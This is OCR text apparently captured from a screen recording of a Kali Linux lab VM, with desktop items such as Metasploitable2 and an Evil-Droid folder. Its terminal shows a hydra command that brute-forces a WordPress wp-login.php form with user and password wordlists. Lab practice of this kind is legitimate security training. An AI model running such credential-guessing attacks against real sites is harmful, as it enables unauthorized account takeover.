 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware... Metasploitable2-Linux
1 2 3 4 2:17
jdk-8u351-l... user.txt testv.apk test
File System Evil-Droid-... testn.apk
root@kali: /home/kali
File Actions Edit View Help
Home Trash
(root㉿kali)-[/home/kali]
# hydra -L /home/kali/Desktop/user.txt -P /home/kali/Desktop/pass.txt -u -f 172.16.0.1
-s 80 http-post-form "/wp-login.php:username=^USR^&password=^PASS^:F=<form name='login'
"
index.html pass.txt
Activate Windows
Go to PC settings to activate Windows.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
www.apowersoft.com is sharing your screen. Stop sharing Hide
12:47 PM